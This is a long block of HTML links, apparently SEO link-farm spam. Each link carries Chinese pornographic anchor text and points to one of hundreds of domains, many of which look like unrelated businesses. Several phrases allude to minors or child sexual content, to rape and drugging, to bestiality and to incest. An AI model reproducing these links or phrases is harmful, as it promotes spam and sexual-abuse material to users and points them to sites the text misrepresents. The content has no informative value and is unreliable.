<a href="http://www.24la.cn" target="_blank">免费无码毛片一区二区APP</a>|
<a href="http://m.n9enhf.cn" target="_blank">国产日韩视频在线观看</a>|
<a href="http://www.thebirdandtheelephant.com" target="_blank">欧美性猛交AAA片</a>|
<a href="http://hiwod.com" target="_blank">呻吟国产AV久久一区二区</a>|
<a href="http://m.incontrol-tech.com" target="_blank">免费无码又爽又刺激高潮视频日本</a>|
<a href="http://www.educationimpact.net" target="_blank">精品人妻潮喷久久久又裸又黄软件</a>|
<a href="http://m.x2928.cn" target="_blank">大雞巴亂倫有声小说 </a>|
<a href="http://dfhygs.com.cn" target="_blank">一区二区亚洲精品国产</a>|
<a href="http://m.24yi.com" target="_blank">精品国产成人AV在线看</a>|
<a href="http://m.turboplus.cn" target="_blank">最近中文字幕在线MV免费</a>|
<a href="http://nbkatie.com" target="_blank">性黄色一级国产视频</a>|
<a href="http://m.mangajap.com" target="_blank">JAPAN白嫩丰满人妻VIDEOSHD</a>|
<a href="http://exam-success-pro.com" target="_blank">成人污污污www网站免费丝瓜</a>|
<a href="http://www.vvxx.com.cn" target="_blank">成人无码色情A片WWW性教育</a>|
<a href="http://quornivore.com" target="_blank">卡一卡二卡三专区免费</a>|
<a href="http://www.leungdesign.net" target="_blank">久久人妻精品国产一区二区</a>|
<a href="http://555sss.cn" target="_blank">欧美一区二区三区高清视频</a>|
<a href="http://www.bookhero.net" target="_blank">亚洲区色情区激情区小说纯熟调抖</a>|
<a href="http://www.8b9.com.cn" target="_blank">99在线这精品视频</a>|
<a href="http://attractwomenprogram.com" target="_blank">玩弄丰满奶水的女邻居</a>|
<a href="http://m.dollconstruction.com" target="_blank">国产精品高潮呻吟AV久久动漫</a>|
<a href="http://m.autopart-drs.com" target="_blank">国产又粗又猛又爽又黄A片</a>|
<a href="http://m.baite3618.com" target="_blank">天堂а√在线地址在线</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">欧美精品一二区白人TV</a>|
<a href="http://www.borz-online.com" target="_blank">成人美妇一区二区三区</a>|
<a href="http://m.sdxcvsd.net.cn" target="_blank">美女自卫慰出水免费视频</a>|
<a href="http://m.sacredhillwines.com" target="_blank">边吃奶边添下面好爽</a>|
<a href="http://m.lgogo.net" target="_blank">天天综合网中文字幕天天直播</a>|
<a href="http://www.tiehou.cn" target="_blank">av成人免费在线</a>|
<a href="http://m.directoryai.cn" target="_blank">69精品国产高清一区二区三区</a>|
<a href="http://m.andamansea.cn" target="_blank">裸体女人高潮A片</a>|
<a href="http://jzjgdl.com" target="_blank">国产精品久久久久影视不卡</a>|
<a href="http://cqstups.com" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://yummysushiusa.com" target="_blank">99无码熟妇丰满人妻啪啪</a>|
<a href="http://hyhk.com.cn" target="_blank">97碰成人国产免费公开视频</a>|
<a href="http://m.abroadexpress.com" target="_blank">2022国产成人精品视频人 </a>|
<a href="http://suxie123.com" target="_blank">4399少妇做受免费A片</a>|
<a href="http://m.pangbojy.com" target="_blank">美女视频黄的全是免费</a>|
<a href="http://nolimit-app.com" target="_blank">国产人与禽XOXO牲伦交</a>|
<a href="http://m.haltonhomesearch.com" target="_blank">当众高潮潮喷羞耻耻辱调教</a>|
<a href="http://m.lvjia.net.cn" target="_blank">a级高清观看视频在线看</a>|
<a href="http://hstaly.com" target="_blank">欧美巨大黑人精品videos</a>|
<a href="http://qaden.cn" target="_blank">国产精品免费无遮挡无码永久视频</a>|
<a href="http://www.vgou123.com" target="_blank">人人妻人人澡人人爽人人免费</a>|
<a href="http://m.luckget.cn" target="_blank">国产亚洲精品久久久久久久久动漫</a>|
<a href="http://sxadjc.com" target="_blank">亚洲精品久久久久无码精品</a>|
<a href="http://www.interstatepallet.com" target="_blank">草草影院永久发布地址</a>|
<a href="http://m.dz117.cn" target="_blank">222aaa.com男人天堂</a>|
<a href="http://qi45.cn" target="_blank">欧美片《肉欲进入》</a>|
<a href="http://www.2565cn.cn" target="_blank">国产手机精品一区二区</a>|
<a href="http://m.e-chinaro.com" target="_blank">韩国大尺度吃奶真做爰</a>|
<a href="http://m.bjswtec.com" target="_blank">中国男人和女人做人爱视频</a>|
<a href="http://huaironghotel.com" target="_blank">朋友娇妻的滋味中文字幕A片</a>|
<a href="http://www.xadkdz.com" target="_blank">国产一级一片免费播放i</a>|
<a href="http://xiankuo.com.cn" target="_blank">免费无码一区二区三区A片18</a>|
<a href="http://gejue.com.cn" target="_blank">草草福利欧美中文字幕免费</a>|
<a href="http://truly-amazing.com" target="_blank">99在线在线视频观看</a>|
<a href="http://m.szbastm.org.cn" target="_blank">美女被爆羞羞天美传媒</a>|
<a href="http://www.zainm.com.cn" target="_blank">日韩超清无码AV影视</a>|
<a href="http://quornivore.com" target="_blank">扒开双腿被两个男人玩弄视频</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">无码人妻丰满熟妇奶水区码</a>|
<a href="http://gyet.net" target="_blank">国产免费又色又爽又黄软件</a>|
<a href="http://www.xianzhuo021.com" target="_blank">中文日产乱幕九区无线码</a>|
<a href="http://www.chuangdagrc.com" target="_blank">最近的中文字幕手机在线看免费</a>|
<a href="http://m.comicdiy.cn" target="_blank">www.情日产好片.com.</a>|
<a href="http://m.pennyx.cn" target="_blank">91久久久久一区二区</a>|
<a href="http://etrafficsolutions.com" target="_blank">伦伦影院午夜理论片</a>|
<a href="http://m.turbonesia.com" target="_blank">亚洲AV福利天堂一区二区三</a>|
<a href="http://www.aliandkevin.com" target="_blank">九七电影院成人理论A片</a>|
<a href="http://www.petlanehome.com" target="_blank">最新亚洲精品成人</a>|
<a href="http://drbwcl.cn" target="_blank">aa级欧美大片在线观看 </a>|
<a href="http://www.cyberfarmsystems.com" target="_blank">毛片在线免费观看网站</a>|
<a href="http://m.pimpnpc.com" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://haberkusagi.com" target="_blank">se01在线看片</a>|
<a href="http://douta.cn" target="_blank">国产在线精品国自产拍影院</a>|
<a href="http://www.elephantcloud.com.cn" target="_blank">在线观看黄色一区</a>|
<a href="http://m.believersbibleclass.com" target="_blank">亚洲午夜精品A片久久WWW解说</a>|
<a href="http://freedom.net.cn" target="_blank">国产91久久精品一区二区</a>|
<a href="http://travelyogamats.net" target="_blank">国产麻花豆剧传媒精品免费</a>|
<a href="http://shyingcheng.com" target="_blank">又黄又爽又色视频免费</a>|
<a href="http://crosscuttingconcepts.com" target="_blank">你懂得网站在线免费观看</a>|
<a href="http://agrkj.cn" target="_blank">久久精品aⅴ无码中文字字幕樱</a>|
<a href="http://m.hfidea.com" target="_blank">亚洲欧美中文字幕高清在线</a>|
<a href="http://www.bwdgc.com" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://m.gabardineswine.com" target="_blank">成人A片熟女人妻久久</a>|
<a href="http://herotex.com" target="_blank">国产乱码一卡二卡3卡4卡网站</a>|
<a href="http://c9348.cn" target="_blank">亚洲AV久久无码</a>|
<a href="http://www.gameitv.cn" target="_blank">精品日产免费线路一区网页搜索</a>|
<a href="http://m.22226.org.cn" target="_blank">中文天堂在线WWW最新版官网</a>|
<a href="http://gihotel.com" target="_blank">国产丰满大乳大屁股A片图片</a>|
<a href="http://m.xuanmama.cn" target="_blank">亚洲综合久久1区2区3区</a>|
<a href="http://www.drmanjujain.com" target="_blank">91国内在线中文字幕</a>|
<a href="http://m.beckerenterprises.com" target="_blank">免费又粗又黄又爽又免费A片</a>|
<a href="http://zaragozadublin.com" target="_blank">无码成人AA片一区二区</a>|
<a href="http://www.knowledgeabletongue.com" target="_blank">荫蒂添的精油spA</a>|
<a href="http://www.92setu.cn" target="_blank">国产成人久久精品AV</a>|
<a href="http://trade4vip.com" target="_blank">国产福利萌白酱在线观看网站</a>|
<a href="http://15360.cn" target="_blank">日韩aV免高清无码</a>|
<a href="http://www.intactint.com" target="_blank">女POREN 18大学生</a>|
<a href="http://www.zyxd517.com" target="_blank">宝贝把腿开大让我添添电视剧</a>|
<a href="http://lahelper.com" target="_blank">超级乱淫片午夜电影网99</a>|
<a href="http://m.nataliestark.com" target="_blank">国产女主播一区二区免费</a>|
<a href="http://431773.cn" target="_blank">97伦伦午夜电影理伦片</a>|
<a href="http://www.cdcq18.com" target="_blank">夫妻互换精品三级国产 </a>|
<a href="http://m.fydm.net" target="_blank">国产成人精品18禁</a>|
<a href="http://www.blackboypeaches.com" target="_blank">18禁止观看强奷视频A级毛片</a>|
<a href="http://fiverivers-language.com" target="_blank">国产人妻久久精品一区</a>|
<a href="http://tbgh.com.cn" target="_blank">国产亚洲精品久久久久5区</a>|
<a href="http://www.realvr.cn" target="_blank">最近中文字幕MV免费高清下载</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://m.yuanmeng.org.cn" target="_blank">特级西西4444WWW无码</a>|
<a href="http://m.parkhoppersonparade.com" target="_blank">女网址www女视频</a>|
<a href="http://m.fydm.net" target="_blank">凌晨三点看片www巨乳</a>|
<a href="http://beenbio.cn" target="_blank">91人人妻人人澡人人爽人人精品99</a>|
<a href="http://waxxsl.com" target="_blank">91中文字幕亚洲</a>|
<a href="http://m.huyanghs.com" target="_blank">久久精品全国兔费观看国产</a>|
<a href="http://m.bilgisinema.com" target="_blank">高潮精品一区二区</a>|
<a href="http://www.airzhe.cn" target="_blank">精品亚洲一区二区三区在线播放</a>|
<a href="http://rundechem.com.cn" target="_blank">又大又硬又粗做大爽A片无册</a>|
<a href="http://m.ibankoftexas.com" target="_blank">国产91  眼镜对白在线播放</a>|
<a href="http://www.gdilizproductions.com" target="_blank">aa级欧美大片在线观看 </a>|
<a href="http://m.mommyspeakschinese.com" target="_blank">国产一区二区三区免费观看网站上</a>|
<a href="http://www.djtome.com" target="_blank">國產歐美在線視頻</a>|
<a href="http://www.federicozanettin.net" target="_blank">国产日韩高清一区二区三区</a>|
<a href="http://www.istitutoperi.com" target="_blank">日本精品人妻无码77777</a>|
<a href="http://m.djs88888888.cn" target="_blank">玩弄少妇的肉体K8经典</a>|
<a href="http://mtvb.cn" target="_blank">亚洲人成人网毛片在线播放</a>|
<a href="http://sanyiwu.net" target="_blank">毛片一级完整版免费</a>|
<a href="http://sdyji.com" target="_blank">日本私人一二三四区色欲</a>|
<a href="http://m.flmzdh.net" target="_blank">中文字幕人妻丰满熟女</a>|
<a href="http://www.yuejiuye.com" target="_blank">91丝袜美腿中文字幕视频</a>|
<a href="http://partycurrent.com" target="_blank">成人美妇一区二区三区</a>|
<a href="http://raycoconstructionllc.com" target="_blank">在线视频久久只有精品</a>|
<a href="http://24yi.com" target="_blank">又大又爽又黄无码A片片一级视频</a>|
<a href="http://mymy555.com" target="_blank">成人大片免费观看视频</a>|
<a href="http://www.shivdharagroup.com" target="_blank">www嫩草com</a>|
<a href="http://www.baobos.com" target="_blank">91精品视频免费在线观看观看</a>|
<a href="http://lygsf.net" target="_blank">最新国产一二三区无码</a>|
<a href="http://xyffsp.com" target="_blank">大香伊在人线一道本</a>|
<a href="http://jtsassociation.com" target="_blank">色情AV亚洲精品一区二区</a>|
<a href="http://www.nfmed.cn" target="_blank">国产AV电影区二区三区曰曰骚网</a>|
<a href="http://gujaratstat.com" target="_blank">国产成人一区二区三中文</a>|
<a href="http://m.sphoortijoglekar.com" target="_blank">中文字幕一区二区三区红豆</a>|
<a href="http://www.intactint.com" target="_blank">亚洲午夜精品A片久久不卡蜜桃</a>|
<a href="http://m.kunnao.cn" target="_blank">我要看亚洲无码性爱在线播放</a>|
<a href="http://www.taocidiyipinpai.com" target="_blank">色琪琪丁香婷婷综合久久</a>|
<a href="http://www.iloveblackporn.com" target="_blank">精美日产NV二线三线芒果</a>|
<a href="http://huntadkinsreading.com" target="_blank">99久久久无码国产精品免费人妻</a>|
<a href="http://www.fnyy365.com" target="_blank">av网站久久桃色</a>|
<a href="http://m.aazamzandi.com" target="_blank">国产精品亚洲天堂网不卡</a>|
<a href="http://m.bethlevineshoes.com" target="_blank">草莓视频在线观看网址 </a>|
<a href="http://66jf.cn" target="_blank">在线视频久久只有精品第一日韩</a>|
<a href="http://kamleng.com" target="_blank">凸凹人妻人人澡人人添</a>|
<a href="http://smwhw.com" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://m.jgggj.cn" target="_blank">色综合99久久久无码国产精品</a>|
<a href="http://616520.com" target="_blank">日韩一级电影在线</a>|
<a href="http://whtcyl.cn" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://www.successneurolab.com" target="_blank">又粗又猛又黄在线观看HD动漫</a>|
<a href="http://josiecruz.com" target="_blank">欧美躁天天躁无码中文字</a>|
<a href="http://www.submitflashgames.com" target="_blank">亚洲又黄又大又爽老大爷</a>|
<a href="http://m.sdhbzn.cn" target="_blank">男人搡女人搡到高潮视频</a>|
<a href="http://www.deepriverstore.com" target="_blank">放课后の优等生 3熟肉</a>|
<a href="http://m.lsjnz.com" target="_blank">国产美女在线精品观看福利</a>|
<a href="http://d5151me.cn" target="_blank">av色国产精品喷浆</a>|
<a href="http://hwbdxcc.cn" target="_blank">亚洲精品午夜一区人人爽</a>|
<a href="http://www.immuneadvantage.com" target="_blank">在线精品一卡乱码免费</a>|
<a href="http://m.dog111.com" target="_blank">国产亚洲精品久久久久5区</a>|
<a href="http://ilwoocafe.com" target="_blank">成年人免费看二区三区视频 </a>|
<a href="http://m.mmdapeng.com" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://m.wcxk.cn" target="_blank">真人做爰欧美AAAAA</a>|
<a href="http://www.zhangzidao.net.cn" target="_blank">99精品久久久久中文字幕 </a>|
<a href="http://littletykesrun.com" target="_blank">夏同学在线观看网址</a>|
<a href="http://anime-empire.com" target="_blank">四房播播婷婷基地</a>|
<a href="http://wynyjd.cn" target="_blank">亚洲欧美一区二区三区九九九</a>|
<a href="http://rmqt.cn" target="_blank">国产成人AV一区二区三区无码</a>|
<a href="http://sandrawald.com" target="_blank">亚洲AV久久无码精品蜜桃</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">五月婷婷丁香在线观看</a>|
<a href="http://www.articleshook.com" target="_blank">精品久久久久久国产</a>|
<a href="http://045n.com.cn" target="_blank">中午字幕一二三区</a>|
<a href="http://www.sun361.com.cn" target="_blank">老司国产高清免费视频</a>|
<a href="http://pe-limited.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://m.airzhe.cn" target="_blank">久久精品自慰流水喷白浆免费</a>|
<a href="http://www.antiao.com.cn" target="_blank">欧美亚洲国产专区护士在线</a>|
<a href="http://m.dancingfit.net" target="_blank">精品免费在线一区二区三理论片</a>|
<a href="http://m.nextgenerationfcch.com" target="_blank">小屁孩cao大人免费网站</a>|
<a href="http://m.monarquesresources.com" target="_blank">国精产品一区一区三区M</a>|
<a href="http://m.tea163.cn" target="_blank">琪琪午夜伦伦电影理论片A片</a>|
<a href="http://m.zzcoke.com" target="_blank">国产成人精品九色</a>|
<a href="http://www.formerfetus.net" target="_blank">狠狠爱亚洲五月婷婷av</a>|
<a href="http://www.canadact.com.cn" target="_blank">亚洲阿v天堂无码2020在线观看</a>|
<a href="http://www.ygxnb.com" target="_blank">韩国和日本免费不卡在线V</a>|
<a href="http://tslqw.net" target="_blank">先锋影音av亚洲一区二区</a>|
<a href="http://www.yymp.com.cn" target="_blank">国产成人精品九色</a>|
<a href="http://www.dg89.cn" target="_blank">孰妇XXXXXX的性生话</a>|
<a href="http://www.boorufurry.com" target="_blank">99国产欧美精品久久久蜜芽麻豆</a>|
<a href="http://www.globalbizmart.com" target="_blank">国产在线播放KKK</a>|
<a href="http://www.gzcwfs.cn" target="_blank">se01在线看片</a>|
<a href="http://www.caroledavies.com" target="_blank">东南亚FREESEX呦交</a>|
<a href="http://www.freetripdeals.com" target="_blank">波多野结衣AV无码久久一区</a>|
<a href="http://www.37db.com" target="_blank">精品无码一区二区人妻久久蜜桃</a>|
<a href="http://m.jc1000.cn" target="_blank">成人性生交大片免费看午夜</a>|
<a href="http://m.z965.cn" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://www.lczhs.com" target="_blank">成人午夜又粗又硬又长</a>|
<a href="http://m.meuinfoproduto.com" target="_blank">亚洲中文在线精品国产</a>|
<a href="http://www.scunthorperufc.com" target="_blank">粉嫩AV久久一区二区三区王玥</a>|
<a href="http://radiomonteplata.com" target="_blank">麻豆情欲人妻大挑战91axv</a>|
<a href="http://maltashootingsports.com" target="_blank">日韩中美精品中文</a>|
<a href="http://bu62.com" target="_blank">男人的天堂亚洲一线AV在线观看</a>|
<a href="http://m.magnet2money.com" target="_blank">西西444WWW无码视频软件</a>|
<a href="http://www.yfzswmr.cn" target="_blank">日韩一级视频在线观看播放</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">最爽的亂倫A片中国国产</a>|
<a href="http://www.xlsfood.com" target="_blank">一卡二卡三卡四卡无卡免费播放在线观看</a>|
<a href="http://zkahcc.com" target="_blank">成片人免费观看一级A片</a>|
<a href="http://quornivore.com" target="_blank">鲁大师2中文版免费资源</a>|
<a href="http://m.artblueprintsca.com" target="_blank">国自产拍偷拍精品啪啪模特</a>|
<a href="http://m.blueheronpi.com" target="_blank">亚洲国产精品一在线观看一区二区</a>|
<a href="http://www.rsiminfotech.com" target="_blank">99久热re精品免费观看</a>|
<a href="http://www.access-custom.com" target="_blank">国产精品人妻无码一区二区三区</a>|
<a href="http://xcmech.com" target="_blank">国产美女流白浆的免费视</a>|
<a href="http://edtlearning.com" target="_blank">国产一卡 二卡三卡四卡无卡乱码视频</a>|
<a href="http://rnrrepair.com" target="_blank">日本无码欧美激情在线视频</a>|
<a href="http://m.caitlyntaylorlove.com" target="_blank">成人福利视频在线观看</a>|
<a href="http://www.jiankanglaorenyun.com" target="_blank">丁香综合婷婷在线网站</a>|
<a href="http://www.officelending.com" target="_blank">人成精品一区二区三区不卡免费看</a>|
<a href="http://m.francescolettieri.com" target="_blank">狠狠爱亚洲五月婷婷av</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">国产精品视频一区国模私拍丝袜</a>|
<a href="http://m.allampkin.com" target="_blank">雪花影院在线播放免费</a>|
<a href="http://m.timcprint.com" target="_blank">αv天堂亚洲一区二区三区</a>|
<a href="http://hnfysh.com" target="_blank">国产美女精品a在线鸭王</a>|
<a href="http://www.youonemarketing.com" target="_blank">爆乳2把你榨干哦OVA在线观看</a>|
<a href="http://m.hyao56.com" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://www.azharitravel.com" target="_blank">精品熟人妻一区二区三区四区不卡</a>|
<a href="http://m.xjrc.net.cn" target="_blank">欧美一区二区三区无码大象视频</a>|
<a href="http://www.travelsguideonline.com" target="_blank">日韩一卡2卡三卡4卡2022精品</a>|
<a href="http://www.tsincomqg.cn" target="_blank">国产精品人妻无码一区二区三区</a>|
<a href="http://www.ahhjx.com" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://m.cdxzxj.cn" target="_blank">国产精品国产三级国产三级人妇</a>|
<a href="http://www.foundationroans.com" target="_blank">2023国产无人区卡一卡二卡三</a>|
<a href="http://m.6mgrle.cn" target="_blank">亚洲香蕉一区二区三区</a>|
<a href="http://bigbangfuzz.com" target="_blank">国产在线精品一区二区在线看</a>|
<a href="http://www.souqun.net" target="_blank">91香蕉视频色版APP</a>|
<a href="http://6thsense.net.cn" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://laurencebrundrett.com" target="_blank">国产成a人亚洲精v</a>|
<a href="http://shapolang123.com" target="_blank">青草草在线视频永久免费</a>|
<a href="http://www.walcothallestate.com" target="_blank">伊人蕉久75影院在线播放</a>|
<a href="http://m.hiauy.com" target="_blank">成人丝袜淫脚在线观看</a>|
<a href="http://m.danielerondina.com" target="_blank">亚洲国产另类久久久</a>|
<a href="http://privateeyeimages.com" target="_blank">欧美秘无码一区二区三区三浦</a>|
<a href="http://www.tenderebi.com" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://www.eplshipping.com" target="_blank">亚洲一区二区免费</a>|
<a href="http://www.captaindonsseafood.com" target="_blank">大桥未久和70老头封面</a>|
<a href="http://m.91114.com.cn" target="_blank">国产极品精频在线观看</a>|
<a href="http://www.zqbjw.cn" target="_blank">粉嫩大学生无套内射无码卡视频</a>|
<a href="http://www.biyuntao.net.cn" target="_blank">丰满少妇大力进入AV亚洲</a>|
<a href="http://ynly118.com" target="_blank">国产熟妇肥臀多毛BBW</a>|
<a href="http://m.fangxujx.com" target="_blank">99国产在线视频有精品视频</a>|
<a href="http://rundechem.com.cn" target="_blank">欧美肉大捧一进一出免费视频</a>|
<a href="http://m.semprana.com" target="_blank">一区二区欧美视频</a>|
<a href="http://bananareoublic.com" target="_blank">日日摸夜夜添夜夜添A片图片</a>|
<a href="http://www.mayfairladyofficial.com" target="_blank">51无人区码一码二码三码四码</a>|
<a href="http://m.pigeonsbay.com" target="_blank">国产精品V无码A片在线看</a>|
<a href="http://www.superlego.com" target="_blank">AV97最新无码喷水叫床</a>|
<a href="http://exitathlone.com" target="_blank">欧美激情在线狂野欧美精品</a>|
<a href="http://m.aolangtech.cn" target="_blank">国产亚洲精品VA片在线播放</a>|
<a href="http://022188.com" target="_blank">国产寡妇婬乱A毛片视频图片</a>|
<a href="http://www.weminded.com" target="_blank">久久天天躁狠狠躁夜夜躁2012</a>|
<a href="http://www.yskolar.com" target="_blank">精品无人码麻豆乱码1区2区</a>|
<a href="http://m.xin-hai.cn" target="_blank">国产天美三级网站</a>|
<a href="http://m.v1440.cn" target="_blank">久久99热只有频精品6狠狠</a>|
<a href="http://hiwod.com" target="_blank">一级A片人妻丰满熟女1024</a>|
<a href="http://m.hepdinle.com" target="_blank">国产又粗又深又猛又爽又黄A片</a>|
<a href="http://m.glass-rubs.com.cn" target="_blank">东京热无码免费A片免费下载</a>|
<a href="http://m.city-law.net" target="_blank">婷婷丁香五月激情综合在线</a>|
<a href="http://m.summer-festivals.com" target="_blank">超碰中文字幕日本</a>|
<a href="http://envie-thib.com" target="_blank">成年人免费看二区三区视频 </a>|
<a href="http://m.superfamilylife.com" target="_blank">97任你碰任你摸任你爽</a>|
<a href="http://dateahairygranny.com" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">日日碰狠狠躁久久躁孕妇</a>|
<a href="http://m.reinuclear.com" target="_blank">大陆国产精品九九视频网 </a>|
<a href="http://velvetpalace.com" target="_blank">成人拍拍拍拍在线观看</a>|
<a href="http://iatauto.com.cn" target="_blank">欧美性生交大片免费看A片免费</a>|
<a href="http://nomadicnoah.com" target="_blank">日本人妻中文字幕有码在线视频观看视频</a>|
<a href="http://m.twowayradios.com.cn" target="_blank">欧美激情在线狂野欧美精品</a>|
<a href="http://sxshmc.cn" target="_blank">国产乱码免费卡1卡二卡3卡</a>|
<a href="http://www.keyinet.net" target="_blank">四川少妇搡BBBB搡BBB视频网</a>|
<a href="http://www.njanmotel.com" target="_blank">国精产品一区二区三区有限</a>|
<a href="http://m.danmcneelycpa.net" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://m.theimpulseeconomy.com" target="_blank">国产精品人妻久久无码不卡</a>|
<a href="http://resorthotelswithgolf.com" target="_blank">日日噜噜噜夜夜爽爽狠狠视频97</a>|
<a href="http://pwant.com.cn" target="_blank">国产少妇人妻 在线播放</a>|
<a href="http://www.xiaoyuwangluo.cn" target="_blank">日日噜噜大屁股熟妇</a>|
<a href="http://www.020pcba.com" target="_blank">亚洲国产另类久久久</a>|
<a href="http://massageoilsupplies.com" target="_blank">黄网站专区末成年美女</a>|
<a href="http://minghongsuliao.com" target="_blank">中文字幕第一页在线资源</a>|
<a href="http://m.zonedhome.com" target="_blank">成人午夜激情视频免费观看</a>|
<a href="http://dnsnn.cn" target="_blank">国产无套内射久久久国产</a>|
<a href="http://ncbhc.com" target="_blank">精品国产人成亚洲区</a>|
<a href="http://theearthvillage.cn" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">精品一区二区三区在线视频观看</a>|
<a href="http://m.athletu.com" target="_blank">精品久久久久香蕉网</a>|
<a href="http://m.stneotsnagshead.com" target="_blank">精精国产XXXX视频在线my</a>|
<a href="http://www.cabergoline.net" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://shguangyulan.com" target="_blank">午夜精品成人免费视频</a>|
<a href="http://m.asiaorgasm.com" target="_blank">丰满风韵少妇人妻熟女</a>|
<a href="http://fds2007.net" target="_blank">91网站在线免费观看</a>|
<a href="http://m.honeycrispnz.com" target="_blank">国产成a人亚洲精v</a>|
<a href="http://591know.cn" target="_blank">www.com毛片</a>|
<a href="http://www.zhongliu120.com.cn" target="_blank">国产精品久久久久无码a麻豆</a>|
<a href="http://m.kaminskiart.com" target="_blank">国精产品一区二区三区有限</a>|
<a href="http://www.she-ying.cn" target="_blank">国产国拍精品av在线观看</a>|
<a href="http://www.shipinmenjin.com" target="_blank">国产成人av一区二区三区无码</a>|
<a href="http://www.360hxyy.com" target="_blank">国产免费踩踏视频网</a>|
<a href="http://bolderlinesapparel.com" target="_blank">一本色到久久HEZYO无码</a>|
<a href="http://gdcpma.com.cn" target="_blank">99久久精品国产波多野结衣</a>|
<a href="http://scissorsandclippers.com" target="_blank">欧亚洲精品一区中文字幕拾精者</a>|
<a href="http://www.zj.cn" target="_blank">91久久精品国产亚洲</a>|
<a href="http://m.mmdapeng.com" target="_blank">国产真实互换人妻XXXX</a>|
<a href="http://www.glynnislyons.com" target="_blank">www.83156.com</a>|
<a href="http://www.925z.cn" target="_blank">麻豆AV久久无码精品久久</a>|
<a href="http://spdcommunication.com" target="_blank">日本一区二区丝袜</a>|
<a href="http://hbjcyy.cn" target="_blank">亚洲午夜A片一区二区</a>|
<a href="http://m.nmggdb.com" target="_blank">第一福利视频500 </a>|
<a href="http://www.gyyxds.com" target="_blank">欧美搡BBBBB搡BBBBB</a>|
<a href="http://www.jshlyy.com" target="_blank">91在线视频免费91 </a>|
<a href="http://julioquinones.com" target="_blank">人人澡人人澡人人妻人人四虎</a>|
<a href="http://www.airzhe.cn" target="_blank">日本亚州欧州国产中文天堂</a>|
<a href="http://www.mdsh.net" target="_blank">欧美中文字幕一区二区三区老色批</a>|
<a href="http://portaldossites.com" target="_blank">国产睡熟迷奷系列精品AV播放</a>|
<a href="http://m.socialprofilr.com" target="_blank">在线视频亚洲欧洲日韩视频</a>|
<a href="http://you9898.cn" target="_blank">久久久蜜桃亚洲一区自慰</a>|
<a href="http://m.monatelly.com" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://www.bennys-deli.com" target="_blank">国产真实乱子伦新视频</a>|
<a href="http://m.e-chinaro.com" target="_blank">99国精产品一二三区</a>|
<a href="http://jsktwx.com" target="_blank">使劲揉胸大尺度视频</a>|
<a href="http://m.sun58.cn" target="_blank">双乳被一左一右吃着奶</a>|
<a href="http://www.adlll.cn" target="_blank">亚洲精品国产嫩草在线观看东京热</a>|
<a href="http://bjzxxdtoyota.com" target="_blank">九九99re热线精品视频</a>|
<a href="http://www.dekorasyonel.com" target="_blank">99热夜色精品三级免费观看</a>|
<a href="http://xstong.com.cn" target="_blank">香蕉视频色版软件</a>|
<a href="http://gouwuyizu.cn" target="_blank">91人妻中文字幕无码专区蜜一精品</a>|
<a href="http://5ixd.com" target="_blank">国产色情性黄片免费网址</a>|
<a href="http://xcmech.com" target="_blank">久久97久久97精品免视看</a>|
<a href="http://itmian4.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://digitalthoughtonline.com" target="_blank">精品国产最大sm站</a>|
<a href="http://m.macaucarrentals.com" target="_blank">91久久精品磁力</a>|
<a href="http://www.rludb.cn" target="_blank">免费精品国产人妻国语色戒</a>|
<a href="http://m.sanlingplc.com" target="_blank">国产精品久免费的黄网站</a>|
<a href="http://www.zzqo.cn" target="_blank">饥渴的熟妇张开腿呻吟视频</a>|
<a href="http://m.askaw.com" target="_blank">91精品国产品国语在线不卡</a>|
<a href="http://www.goldenstar-co.com" target="_blank">亚洲综合久久1区2区3区</a>|
<a href="http://xan5.com" target="_blank">亚洲日本欧洲二区精品</a>|
<a href="http://shiyuanhang.cn" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://m.mstechguru.com" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://koala-t.net" target="_blank">超碰久久国产av</a>|
<a href="http://wayfine.cn" target="_blank">高挑人妻无奈张开腿</a>|
<a href="http://m.audiamediagroup.com" target="_blank">亚洲一区二区不卡国产搭讪</a>|
<a href="http://m.100daishu.cn" target="_blank">老头把我添高潮了A片故视频</a>|
<a href="http://www.shiptv.net" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://m.secret-dedication.com" target="_blank">99麻花豆传媒剧国产</a>|
<a href="http://josiecruz.com" target="_blank">欧美激情久久久久久久大片</a>|
<a href="http://milagrobrothers.com" target="_blank">国产精品美女在线看片</a>|
<a href="http://m.lowcountrycustom.com" target="_blank">青草青草视频2免费观看</a>|
<a href="http://www.covertconsultants.com" target="_blank">最近日韩中文字幕免费观看</a>|
<a href="http://m.jaconda-crx.com" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://gztenlai.cn" target="_blank">樱桃视频免费观看</a>|
<a href="http://m.zyjdjj.com" target="_blank">99视频偷窥在线精品国自产拍</a>|
<a href="http://m.phcdny.com" target="_blank">2021最新亚洲精品无码</a>|
<a href="http://www.beidaedp.com" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://www.xzyac.com" target="_blank">18岁末年禁止观看试看免费</a>|
<a href="http://www.hhcs.net" target="_blank">成人免费A片视频在线观看网站</a>|
